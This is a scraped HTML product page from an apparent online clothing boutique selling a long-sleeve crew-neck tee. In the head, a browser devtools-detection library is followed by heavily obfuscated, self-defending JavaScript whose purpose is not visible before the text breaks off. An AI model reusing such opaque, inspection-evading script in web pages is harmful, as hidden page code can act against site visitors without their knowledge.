

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla
body_size: 62806
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="Light weight 100% Cotton Only available in Vanilla.  Green not available.    WH">



    <link rel="canonical" href="https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 